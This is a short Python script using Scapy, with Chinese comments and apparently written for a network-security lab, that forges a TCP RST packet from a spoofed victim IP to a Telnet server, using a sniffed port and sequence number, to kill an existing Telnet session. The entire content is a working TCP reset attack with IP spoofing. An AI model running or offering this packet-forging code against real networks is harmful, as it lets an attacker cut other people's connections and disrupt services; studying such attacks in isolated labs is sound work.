 #!/usr/bin/env python3
from scapy.all import *
src_ip = "10.9.0.5"    # 伪造源IP（Victim的IP）
dst_ip = "10.9.0.6"    # 目标IP（User1的IP）
sport = 41722          # 伪造源端口（需通过抓包获取实际Telnet客户端端口）
dport = 23             # 目标端口（Telnet服务端端口）
seq_num = 1134601720        # 序列号（需通过抓包获取实际序列号）
# 构造IP和TCP层
ip = IP(src=src_ip, dst=dst_ip)
tcp = TCP(sport=sport, dport=dport, flags="R", seq=seq_num)
# 组装数据包
pkt = ip / tcp
# 打印数据包详情（可选）
ls(pkt)
# 发送数据包
send(pkt, verbose=0)